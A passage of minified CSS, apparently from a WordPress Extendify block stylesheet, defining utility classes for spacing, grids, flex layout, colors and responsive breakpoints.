tant}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 